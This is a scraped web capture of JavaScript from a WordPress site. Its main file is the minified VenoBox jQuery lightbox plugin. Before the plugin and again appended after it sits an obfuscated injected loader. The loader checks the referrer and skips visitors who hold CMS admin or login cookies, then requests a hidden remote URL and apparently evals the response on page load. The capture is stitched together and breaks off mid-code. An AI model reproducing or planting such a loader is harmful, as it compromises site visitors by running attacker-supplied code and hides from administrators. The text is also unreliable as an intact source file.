V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/js/venobox.min.js?ver=1.8.9
body_size: 7888
content:
/*
 * VenoBox - jQuery Plugin
 * version: 1.9.0
 * @requires jQuery >= 1.7.0
 *
 * Examples at http://veno.es/venobox/
 * License: MIT License
 * License URI: https://github.com/nicolafranchini/VenoBox/blob/master/LICENSE
 * Copyright 2013-2020 Nicola Franchini - @nicolafranchini
 *
 */
!function(e){"use strict";var s,i,a,t,o,c,r,l,d,n,v,u,b,h,k,p,g,m,f,x,w,y,_,C,z,B,P,M,E,O,D,N,U,V,I,j,R,X,Y,W,q,$,T,A,H,Q,S,Z='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg>',F='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm3 8h-1.35c-.538 0-.65.221-.65.778v1.222h2l-.209 2h-1.791v7h-3v-7h-2v-2h2v-2.308c0-1.769.931-2.692 3.029-2.692h1.971v3z"/></svg>',G='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z"/></svg>',J='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z"/></svg>',K='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 9h-4v-1h4v1zm0-3v1h-4v-1h4zm-2 13l-6-6h4v-3h4v3h4l-6 6z"/></svg>';e.fn.extend({venobox:function(L){var ee=this,se=e.extend({arrowsColor:"#B6B6B6",autoplay:!1,bgcolor:"#fff",border:"0",closeBackground:"transparent",closeColor:"#d2d2d2",framewidth:"",frameheight:"",gallItems:!1,infinigall:!1,htmlClose:"&times;",htmlNext:"<span>Next</span>",htmlPrev:"<span>Prev</span>",numeratio:!1,numerationBackground:"#161617",numerationColor:"#d2d2d2",numerationPosition:"top",overlayClose:!0,overlayColor:"rgba(23,23,23,0.85)",spinner:"double-bounce",spinColor:"#d2d2d2",titleattr:"title",titleBackground:"#161617",titleColor:"#d2d2d2",titlePosition:"top",share:[],cb_pre_open:function(){return!0},cb_post_open:function(){},cb_pre_close:function(){return!0},cb_post_close:function(){},cb_post_resize:function(){},cb_after_nav:function(){},cb_content_loaded:function(){},cb_init:function(){}},L);return se.cb_init(ee),this.each(function(){if((N=e(this)).data("venobox"))return!0;function L(){C=N.data("gall"),x=N.data("numeratio"),k=N.data("gallItems"),p=N.data("infinigall"),H=N.data("share"),o.html(""),"iframe"!==N.data("vbtype")&&"inline"!==N.data("vbtype")&&"ajax"!==N.data("vbtype")&&(Q={pinterest:'<a target="_blank" href="https://pinterest.com/pin/create/button/?url='+N.prop("href")+"&media="+N.prop("href")+"&description="+_+'">'+Z+"</a>",facebook:'<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u='+N.prop("href")+'">'+F+"</a>",twitter:'<a target="_blank" href="https://twitter.com/intent/tweet?text='+_+"&url="+N.prop("href")+'">'+G+"</a>",linkedin:'<a target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url='+N.prop("href")+'">'+J+"</a>",download:'<a target="_blank" href="'+N.prop("href")+'">'+K+"</a>"},e.each(H,function(e,s){o.append(Q[s])})),(g=k||e('.vbox-item[data-gall="'+C+'"]')).length<2&&(p=!1,x=!1),z=g.eq(g.index(N)+1),B=g.eq(g.index(N)-1),z.length||!0!==p||(z=g.eq(0)),g.length>=1?(U=g.index(N)+1,t.html(U+" / "+g.length)):U=1,!0===x?t.show():t.hide(),""!==_?c.show():c.hide(),z.length||!0===p?(e(".vbox-next").css("display","block"),P=!0):(e(".vbox-next").css("display","none"),P=!1),g.index(N)>0||!0===p?(e(".vbox-prev").css("display","block"),M=!0):(e(".vbox-prev").css("display","none"),M=!1),!0!==M&&!0!==P||(n.on(de.DOWN,ce),n.on(de.MOVE,re),n.on(de.UP,le))}function ie(e){return!(e.length<1)&&(!m&&(m=!0,w=e.data("overlay")||e.data("overlaycolor"),b=e.data("framewidth"),h=e.data("frameheight"),r=e.data("border"),i=e.data("bgcolor"),v=e.data("href")||e.attr("href"),s=e.data("autoplay"),_=e.data("titleattr")&&e.attr(e.data("titleattr"))||"",e===B&&n.addClass("vbox-animated").addClass("swipe-right"),e===z&&n.addClass("vbox-animated").addClass("swipe-left"),O.show(),void n.animate({opacity:0},500,function(){y.css("background",w),n.removeClass("vbox-animated").removeClass("swipe-left").removeClass("swipe-right").css({"margin-left":0,"margin-right":0}),"iframe"==e.data("vbtype")?he():"inline"==e.data("vbtype")?pe():"ajax"==e.data("vbtype")?be():"video"==e.data("vbtype")?ke(s):(n.html('<img src="'+v+'">'),ge()),N=e,L(),m=!1,se.cb_after_nav(N,U,z,B)})))}function ae(e){27===e.keyCode&&te(),37==e.keyCode&&!0===M&&ie(B),39==e.keyCode&&!0===P&&ie(z)}function te(){if(!1===se.cb_pre_close(N,U,z,B))return!1;e("body").off("keydown",ae).removeClass("vbox-open"),N.focus(),y.animate({opacity:0},500,function(){y.remove(),m=!1,se.cb_post_close()})}ee.VBclose=function(){te()},N.addClass("vbox-item"),N.data("framewidth",se.framewidth),N.data("frameheight",se.frameheight),N.data("border",se.border),N.data("bgcolor",se.bgcolor),N.data("numeratio",se.numeratio),N.data("gallItems",se.gallItems),N.data("infinigall",se.infinigall),N.data("overlaycolor",se.overlayColor),N.data("titleattr",se.titleattr),N.data("share",se.share),N.data("venobox",!0),N.on("click",function(k){if(k.preventDefault(),N=e(this),!1===se.cb_pre_open(N))return!1;switch(ee.VBnext=function(){ie(z)},ee.VBprev=function(){ie(B)},w=N.data("overlay")||N.data("overlaycolor"),b=N.data("framewidth"),h=N.data("frameheight"),s=N.data("autoplay")||se.autoplay,r=N.data("border"),i=N.data("bgcolor"),P=!1,M=!1,m=!1,v=N.data("href")||N.attr("href"),u=N.data("css")||"",_=N.attr(N.data("titleattr"))||"",H=N.data("share"),E='<div class="vbox-preloader">',se.spinner){case"rotating-plane":E+='<div class="sk-rotating-plane"></div>';break;case"double-bounce":E+='<div class="sk-double-bounce"><div class="sk-child sk-double-bounce1"></div><div class="sk-child sk-double-bounce2"></div></div>';break;case"wave":E+='<div class="sk-wave"><div class="sk-rect sk-rect1"></div><div class="sk-rect sk-rect2"></div><div class="sk-rect sk-rect3"></div><div class="sk-rect sk-rect4"></div><div class="sk-rect sk-rect5"></div></div>';break;case"wandering-cubes":E+='<div class="sk-wandering-cubes"><div class="sk-cube sk-cube1"></div><div class="sk-cube sk-cube2"></div></div>';break;case"spinner-pulse":E+='<div class="sk-spinner sk-spinner-pulse"></div>';break;case"chasing-dots":E+='<div class="sk-chasing-dots"><div class="sk-child sk-dot1"></div><div class="sk-child sk-dot2"></div></div>';break;case"three-bounce":E+='<div class="sk-three-bounce"><div class="sk-child sk-bounce1"></div><div class="sk-child sk-bounce2"></div><div class="sk-child sk-bounce3"></div></div>';break;case"circle":E+='<div class="sk-circle"><div class="sk-circle1 sk-child"></div><div class="sk-circle2 sk-child"></div><div class="sk-circle3 sk-child"></div><div class="sk-circle4 sk-child"></div><div class="sk-circle5 sk-child"></div><div class="sk-circle6 sk-child"></div><div class="sk-circle7 sk-child"></div><div class="sk-circle8 sk-child"></div><div class="sk-circle9 sk-child"></div><div class="sk-circle10 sk-child"></div><div class="sk-circle11 sk-child"></div><div class="sk-circle12 sk-child"></div></div>';break;case"cube-grid":E+='<div class="sk-cube-grid"><div class="sk-cube sk-cube1"></div><div class="sk-cube sk-cube2"></div><div class="sk-cube sk-cube3"></div><div class="sk-cube sk-cube4"></div><div class="sk-cube sk-cube5"></div><div class="sk-cube sk-cube6"></div><div class="sk-cube sk-cube7"></div><div class="sk-cube sk-cube8"></div><div class="sk-cube sk-cube9"></div></div>';break;case"fading-circle":E+='<div class="sk-fading-circle"><div class="sk-circle1 sk-circle"></div><div class="sk-circle2 sk-circle"></div><div class="sk-circle3 sk-circle"></div><div class="sk-circle4 sk-circle"></div><div class="sk-circle5 sk-circle"></div><div class="sk-circle6 sk-circle"></div><div class="sk-circle7 sk-circle"></div><div class="sk-circle8 sk-circle"></div><div class="sk-circle9 sk-circle"></div><div class="sk-circle10 sk-circle"></div><div class="sk-circle11 sk-circle"></div><div class="sk-circle12 sk-circle"></div></div>';break;case"folding-cube":E+='<div class="sk-folding-cube"><div class="sk-cube1 sk-cube"></div><div class="sk-cube2 sk-cube"></div><div class="sk-cube4 sk-cube"></div><div class="sk-cube3 sk-cube"></div></div>'}return E+="</div>",D='<a class="vbox-next">'+se.htmlNext+'</a><a class="vbox-prev">'+se.htmlPrev+"</a>",I='<div class="vbox-title"></div><div class="vbox-left"><div class="vbox-num">0/0</div></div><div class="vbox-close">'+se.htmlClose+"</div>",'<div class="vbox-share"></div>',l='<div class="vbox-overlay '+u+'" style="background:'+w+'">'+E+'<div class="vbox-container"><div class="vbox-content"></div></div>'+I+D+'<div class="vbox-share"></div></div>',e("body").append(l).addClass("vbox-open"),e(".vbox-preloader div:not(.sk-circle) .sk-child, .vbox-preloader .sk-rotating-plane, .vbox-preloader .sk-rect, .vbox-preloader div:not(.sk-folding-cube) .sk-cube, .vbox-preloader .sk-spinner-pulse").css("background-color",se.spinColor),y=e(".vbox-overlay"),d=e(".vbox-container"),n=e(".vbox-content"),a=e(".vbox-left"),t=e(".vbox-num"),o=e(".vbox-share"),c=e(".vbox-title"),(O=e(".vbox-preloader")).show(),S="top"==se.titlePosition?"bottom":"top",o.css(S,"-1px"),o.css({color:se.titleColor,fill:se.titleColor,"background-color":se.titleBackground}),c.css(se.titlePosition,"-1px"),c.css({color:se.titleColor,"background-color":se.titleBackground}),e(".vbox-close").css({color:se.closeColor,"background-color":se.closeBackground}),a.css(se.numerationPosition,"-1px"),a.css({color:se.numerationColor,"background-color":se.numerationBackground}),e(".vbox-next span, .vbox-prev span").css({"border-top-color":se.arrowsColor,"border-right-color":se.arrowsColor}),n.html(""),n.css("opacity","0"),y.css("opacity","0"),L(),y.animate({opacity:1},250,function(){"iframe"==N.data("vbtype")?he():"inline"==N.data("vbtype")?pe():"ajax"==N.data("vbtype")?be():"video"==N.data("vbtype")?ke(s):(n.html('<img src="'+v+'">'),ge()),se.cb_post_open(N,U,z,B)}),e("body").keydown(ae),e(".vbox-prev").on("click",function(){ie(B)}),e(".vbox-next").on("click",function(){ie(z)}),!1});var oe=".vbox-overlay";function ce(e){n.addClass("vbox-animated"),R=Y=e.pageY,X=W=e.pageX,V=!0}function re(e){if(!0===V){W=e.pageX,Y=e.pageY,$=W-X,T=Y-R;var s=Math.abs($);s>Math.abs(T)&&s<=100&&(e.preventDefault(),n.css("margin-left",$))}}function le(e){if(!0===V){V=!1;var s=N,i=!1;(q=W-X)<0&&!0===P&&(s=z,i=!0),q>0&&!0===M&&(s=B,i=!0),Math.abs(q)>=A&&!0===i?ie(s):n.css({"margin-left":0,"margin-right":0})}}se.overlayClose||(oe=".vbox-close"),e("body").on("click touchstart",oe,function(s){(e(s.target).is(".vbox-overlay")||e(s.target).is(".vbox-content")||e(s.target).is(".vbox-close")||e(s.target).is(".vbox-preloader")||e(s.target).is(".vbox-container"))&&te()}),X=0,W=0,q=0,A=50,V=!1;var de={DOWN:"touchmousedown",UP:"touchmouseup",MOVE:"touchmousemove"},ne=function(s){var i;switch(s.type){case"mousedown":i=de.DOWN;break;case"mouseup":case"mouseout":i=de.UP;break;case"mousemove":i=de.MOVE;break;default:return}var a=ue(i,s,s.pageX,s.pageY);e(s.target).trigger(a)},ve=function(s){var i;switch(s.type){case"touchstart":i=de.DOWN;break;case"touchend":i=de.UP;break;case"touchmove":i=de.MOVE;break;default:return}var a,t=s.originalEvent.touches[0];a=i==de.UP?ue(i,s,null,null):ue(i,s,t.pageX,t.pageY),e(s.target).trigger(a)},ue=function(s,i,a,t){return e.Event(s,{pageX:a,pageY:t,originalEvent:i})};function be(){e.ajax({url:v,cache:!1}).done(function(e){n.html('<div class="vbox-inline">'+e+"</div>"),ge()}).fail(function(){n.html('<div class="vbox-inline"><p>Error retrieving contents, please retry</div>'),me()})}function he(){n.html('<iframe class="venoframe" src="'+v+'"></iframe>'),me()}function ke(e){var s,i=function(e){var s;e.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),RegExp.$3.indexOf("youtu")>-1?s="youtube":RegExp.$3.indexOf("vimeo")>-1&&(s="vimeo");return{type:s,id:RegExp.$6}}(v),a=(e?"?rel=0&autoplay=1":"?rel=0")+function(e){var s="",i=decodeURIComponent(e).split("?");if(void 0!==i[1]){var a,t,o=i[1].split("&");for(t=0;t<o.length;t++)a=o[t].split("="),s=s+"&"+a[0]+"="+a[1]}return encodeURI(s)}(v);"vimeo"==i.type?s="https://player.vimeo.com/video/":"youtube"==i.type&&(s="https://www.youtube.com/embed/"),n.html('<iframe class="venoframe vbvid" webkitallowfullscreen mozallowfullscreen allowfullscreen allow="autoplay" frameborder="0" src="'+s+i.id+a+'"></iframe>'),me()}function pe(){n.html('<div class="vbox-inline">'+e(v).html()+"</div>"),me()}function ge(){(j=n.find("img")).length?j.each(function(){e(this).one("load",function(){me()})}):me()}function me(){c.html(_),n.find(">:first-child").addClass("vbox-figlio").css({width:b,height:h,padding:r,background:i}),e("img.vbox-figlio").on("dragstart",function(e){e.preventDefault()}),d.scrollTop(0),fe(),n.animate({opacity:"1"},"slow",function(){O.hide()}),se.cb_content_loaded(N,U,z,B)}function fe(){var s=n.outerHeight(),i=e(window).height();f=s+60<i?(i-s)/2:"30px",n.css("margin-top",f),n.css("margin-bottom",f),se.cb_post_resize()}"ontouchstart"in window?(e(document).on("touchstart",ve),e(document).on("touchmove",ve),e(document).on("touchend",ve)):(e(document).on("mousedown",ne),e(document).on("mouseup",ne),e(document).on("mouseout",ne),e(document).on("mousemove",ne)),e(window).resize(function(){e(".vbox-content").length&&setTimeout(fe(),800)})})}})}(jQuery);;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var 